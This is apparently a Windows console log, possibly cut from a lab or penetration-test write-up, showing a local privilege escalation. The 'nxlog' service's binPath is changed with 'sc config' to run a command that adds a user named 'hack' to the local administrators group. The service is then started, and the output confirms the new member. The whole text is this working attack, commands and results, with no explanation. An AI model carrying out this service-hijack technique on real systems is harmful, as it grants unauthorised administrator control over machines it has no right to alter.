 c:\>sc config "nxlog" binPath= "net localgroup administrators hack /add"
sc config "nxlog" binPath= "net localgroup administrators hack /add"
[SC] ChangeServiceConfig SUCCESS
c:\>sc start nxlog
sc start nxlog
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
c:\>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment
Members
-------------------------------------------------------------------------------
Administrator
DIFANG\Domain Admins
DIFANG\webserver
hack
The command completed successfully.